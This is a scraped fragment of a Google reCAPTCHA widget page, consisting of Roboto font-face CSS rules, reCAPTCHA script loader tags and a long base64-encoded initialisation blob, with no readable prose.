  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-7S2bzku4Wk6nCq0_KmIKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-7S2bzku4Wk6nCq0_KmIKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-7S2bzku4Wk6nCq0_KmIKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22FEXDsMOMw7fDn8ORLcKeQTvDizd+XcKiJ2RYw43DtFLDu8OXwp1wFhIKw4oVw6LCm8O0wqDDh8Kkw5w3LsOnw49awofDicOgDMKowp8RVFrCuijCrMOpwprDizEDwoF5ScOEwofDoMK3VcO/w6Zpw4HCnXU3FRMPHngTLEfCtsOdwohBWlnDhcOVPiXCinBGwqXDhsKewo7DrcKYWBJEDhF6CFEIZHDDoMOCLgIHwpXDkTfDpMO6GUFtw4oHwrVnwoXCocKFw4lHb1ZqGcOXagEow509fcKZLj/CjMO3w5V7wpLDo8OhZ8KqwqnCp0PChn9Fwq/DkMONw4vDimjDjsOzwrrCmcODB8K2EsKrYcK/[base64]/CgsOzVFbCvMOkEMKmcXDCnsKhFw0PHsO7fmbCmcOwesKfwoHCrDxewp7CjlorBsONIsOtcUkzwrzDpBpDw7kKPAg8FlISGMK1fFo0w4g5w6nCoSsCdwTCuRbCksK1XloWw4BUwpBiP8OlFVByw6bDr8KEw64Nw6/[base64]/w4fDjy8RFsOHw7QDwpTCuB3DrCHDnsO9wpFjARQFYsOtYEPCrcOSBCzDs8O4w6hkwqw0KsOdw7xddcKhQhN5b8Omwr3CrjROw43CqS/DpkXDqHvDqcOiwoxhworCnTTDugJaw4cJwq7DgcOIwoggZmTDpsKcbAFIVXFHwptGBFjCuMOPc8KZIE9uwrZRwqVjKMOJfcOjw6/Du8K0w7/DjAsKZsK5ClPCi2JzPy8lwoZhR1NWZcKkBVFxUXRlVlhyFykwEcOQMikFwqXDrgvDrcOlw4c4w4rDjCvDuFBaUMKrw7TChGwVFcKOI0nChMK3wpo0wojCvEM8wr/[base64]/Dm8Owwpcnw6HCpMK+woV6TE9pwoXDucOywrDDiMKbwqghd8KHw43CrMKUa8OmNcOuIRsVAcKcw4jCkiEmwrvDsHpow5Ziw67DjD1oQ8KdAcKIZ8OBeMOzw7UiEcKNOjTCrMO2KMKwwooPfGXCjsOgw4DDoyXDnEcqb2lYGnFqwr/CuEfDqzTCq8OmM0jCtBrDk0nChRbCkcKowoMSw401SV8KwoPDhUt0w6LDicOEw4bDsUAkw6fCqFdzAHJywr1PA8K4w67CnUHDoAfDhMO/w5Bdw5x2SsK6w4HClDJsw6lSJ1VGwrZEFBc/SFhGwqhpT8KWIcKGHlYmXcKpczPCsX3DkwDDmsKtwq3CgsKgwqRmwpUcbcKxc8O4HTYFwrtOwqlvBAjDosOJB3RbwrrDuUnCvAzCj2vCjTrDksOvw7pEwq57w61pQTnCpErDlh/[base64]/DpMK/w601JMKwCkzDp3FxwrA7c8OPHA1ubMORwopdb13Co27DqH3CtRfChGpBwqMnw4HDgkHCsycKwrZXw5jCtjXCocO6UQHCr13CiMO5w6DDvcKSClPDjsKiw6gkwpzDpcO6wonDqzhoExgqw65mw4YDJgvCpjgDw4/[base64]/Dhmpow6kDAnYew6vDhwXCuRnDhsOFIizCoMOwTkBBZy0KwpUgckMeVsKtAWEVHQ8fA1Q9IsOcM8OsLcKFMcKpwrYEE8OVZ8OLX0LDk8OxPxXCvxPDqcONa8OHSXxyZ8K4cyjCqMO/[base64]/[base64]/w4jDq2jChcKQI8OQUD3CksOzccK0w4sEX1pXCMOlRsKkcBU+dkfDoMK1wo3Cu8Oyw5kgw51eZCvDnCfDvU7Dr8ORwrfDnUw3wqdsTGQDw7zDtG/DhiJhNVvDsBlPwo/[base64]/DhcKyw7bCgkg3w73DiX3DjMKlwrrCtlPCoTsUMV8OwqvDqUDCuUd0VMOfwqkgAnrDmzARbsK/w4bDlFVTwqrCn8O2UxXCvWzDicKIbcOWT1/[base64]/CjwU5woxkw6zDjgzDjB85X8KbYsKww75lw4NoKSrCnTpCwpt+L8KgKA1Ow6sBwpFKw4tPw7DDg8Oow6/Dr8KXwqgMw6B1wo7Do8KJQCDCkMOmNMOPwpNwSsOGeiMswrp4w7jCicKBDStjwogFw7TCnWlsw5VSEg95P8KFKATCgMO/[base64]/Cgl3Ckl7DhgsUVwbDv8OIw5bCvsOOwqHCoj5EclnDk0ZhD8KWw4DCg8KVwqbCswHDkjYBd0kMIVZkQXfDi2LCkcODwrrCq8KlEsOywpnCvsOQa0DCi0nDhnPDkMKKL8OAwojCu8K7w67DpsK0WTtVwr1nwpvDnwljwpLCk8Ouw6Viw49LwofCpMKtdCPDsw/[base64]/CoT7DkQEuw6I2wovDlcKpw44zWMKlwq4ow7FldCpVw4t4AnsZw7fDsDnDm8OfScOTNsOXOkAZdCVtwqnCsMOjwqljRcKkwr8/w4MRw5LCrMODHi5vKAPCk8Ouw7fCtG/Di8O7ZcK1LcOkURvCoMKueMKDGcKLQQPDigh7V3XChsO/HsKAw4PDnMKALsOow5cGw5xBwp/DtxgiPC/DmzLCrQJjT8O8M8K3DMOJLcKyc8KTwpsvw5jCiDvCkMOJYMKRwrLCqFbCnMOgw5JQY0kKw7cVwqvCsTjChTPDtjkXS8OhOcO4wpdDJMKDw4htR2bDpWN0wpXDpTTDnT5EEDXDosOyOMOEEMOaw7Y3w5khRsOUNG9cwozDhMOpw6/CisKgFG46LMOMQsK+wrvDmcOiH8KNBMOTwqB4FsKzZMO5dsKKJcOoQsK/wp7CmkU1wqRRS8KYSVs6LsKLwrrDh1jCuAFjwqvCkVnCncK8woXDqSHCsMOvwrPDoMKqbcOWKSzDpMOqd8K1HTZVVEtSUB3CiXoHwqfDo3/[base64]/[base64]/w6nCvMOYMsKoMADCksKawpHDmcK5Q8OGIcOyw5sUwoA1F18rwr/DrcOewoLCsTHDnsOvw5BTw6vDn0bCijpxAcONwrXCiGFRMGvCoVwzA8K6IMK+WcKJF07DvD5Twq7CuMONFUzCg3E3Y8KyCcKawqEbVHzDvlNNwq7CgwdnwpzDjjAeUsK/asOTE3rCj8Oawo3DhQXDqVMHC8O0w53DtcOVLyfClsK2C8KCw7YqR2zDtU0Aw7bCt20Ew4RGwpF4wpzDrMKxwprCsA84wpHDtiQRFMKUOy8MWMO8IWFiwoU4w4IHKDvDunLCp8OBw5lNwqnDjMO/[base64]/ZhB2woRTwoM7wr0zwp4aVsK2CBxnPjF8RsOxG0LCqcKfw6tZwr/[base64]/CjTwqI8KgTlc/MUPDpjbDlzl/w5ZpHAd1wpxLZsO3ZSpiw7fDnSTDgcK/w5g3woDDhcO2wofCnDw2HsK4wqTCjsKqP8KYciDCrwXDrCjDkMOIc8KMw4s3wq/DijEawrFTwojCgko1w57DpW/DoMOywoTCs8OsJsOwB3l0wqnCvDErC8K6wq8mwogBw7ptOTcvccKrwqVfMCg/w5xiw7DCmVIzcsK1YhsGZ3rDnmzCvxhFwrUiw5HDvsOMfMOaRlUDb8KiZMK/wp0twrE8GgXDoXp0e8KzE1DCnz7CusOLwq43EcK4X8Kcw5gVw4luw4DDmhthwok5wqF/YMOeCX5yw67DjsKecTTDtcOBwokqwq5TwpwZUXbDv0nDiG3DpwQmLStdYMKcMcKOw4gyLT3DvMKXw7TCgsKZG0nCihHCucOtNMO/bRPCm8KMw50UwqMQwq3DgXQlwpzCvzLCjcKkwpFGOkYmw6wAwpPCkMOqVjnCiAPCksKyMsOZWUcJwozDlGbDnDVaacKnwrxMT8KnWFpbw54ZXMK1IcKFa8KHVm4iwp51wonDi8OEw6fDm8OCwp8fw5jCscKsR8O3QcO1K13CljnDiH/[base64]/DsMOZV8Khw5kkGm5AfcOAwr/[base64]/CgWTCl8OVMcOJwrckw51ZScOtwqJ4wrzDiyhAKUIPQG4Yw4xld8KNw4pvw4TCvsORw60Lw7TDg3jCrsKuwrrDjSbDtHomw7sGB1fDj25pw4fDphDCgjzCkMOnwrjCjcK0LMKFwqMPwrYWbXdbaGt8w6Nsw4/DtHnDpcOPwojCsMK7wqnDisKxZlMYOx4cDWx/Gm/[base64]/ckJuw7LChSUSwq90AMOKBsOlAT0cMCI4w6PCjFZCwpnCh2LCjm3Dh8KIUlLCjk14R8OMw60vw70DBMOmT0sFQ8O2bcKEw7lSw5csZFNgXcOAw4/CssOHGsKAZBHCo8KyGcKTwrXDjsOfw5gaw7LDsMOpwoJuKS4zwpHDuMOmZ1DDpMK4c8OKw653R8O7bRBnbWnCmMKFTcKzw6TCrcOEVizClgnDsCrCsmdRHMOVUsOiw4/[base64]/[base64]/CgMOMw4XCu8KBw4hHN8KFQsK+wqnDrkXDm8KbwocFGAomSE7Cv8KDTUMqK8K1bWnCisOfwrnDtBspw5TDgFnDiwPClAFAIcKPwq3Ckm92wpbDkStMwofCuknCv8KiGUw+wqnCnMKOw